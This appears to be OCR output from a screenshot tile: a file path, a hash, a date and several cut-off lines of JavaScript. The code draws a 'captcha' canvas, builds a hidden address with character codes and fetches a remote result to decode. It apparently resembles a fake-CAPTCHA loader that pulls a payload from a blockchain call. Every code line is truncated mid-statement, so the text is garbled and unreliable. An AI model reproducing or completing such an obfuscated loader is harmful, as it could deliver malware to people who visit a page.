
8d7c6927f2fbe2ed381950eddab93ef
🗓 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst